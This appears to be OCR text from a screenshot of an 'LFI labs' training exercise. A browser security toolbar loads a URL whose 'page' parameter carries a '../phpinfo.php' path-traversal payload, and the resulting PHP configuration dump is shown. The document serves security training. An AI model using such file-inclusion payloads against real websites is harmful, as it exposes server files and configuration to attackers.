 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.lfi.com/LFI-1/?page=../phpinfo.php
Split URL
Execute
Enable Post data Enable Referrer
LFI labs
Show Hint
PHP Version 5.2.17
php
System Windows NT ANY-001 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)